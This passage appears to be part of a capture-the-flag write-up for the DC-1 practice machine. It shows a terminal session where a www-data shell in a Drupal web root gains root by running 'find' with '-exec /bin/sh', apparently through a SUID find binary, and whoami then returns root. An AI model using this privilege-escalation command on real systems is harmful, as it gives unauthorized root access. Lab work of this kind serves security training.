 www-data@DC-1:/var/www$ touch nayst
touch nayst
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt       MAINTAINERS.txt  includes     profiles    web.config
INSTALL.mysql.txt   README.txt       index.php    robots.txt  xmlrpc.php
INSTALL.pgsql.txt   UPGRADE.txt      install.php  scripts
INSTALL.sqlite.txt  authorize.php    misc         sites
INSTALL.txt         cron.php         modules      themes
LICENSE.txt         flag1.txt        nayst        update.php
www-data@DC-1:/var/www$ find ./ -name nayst -exec "/bin/sh" \;
find ./ -name nayst -exec "/bin/sh" \;
# whoami
whoami
root
#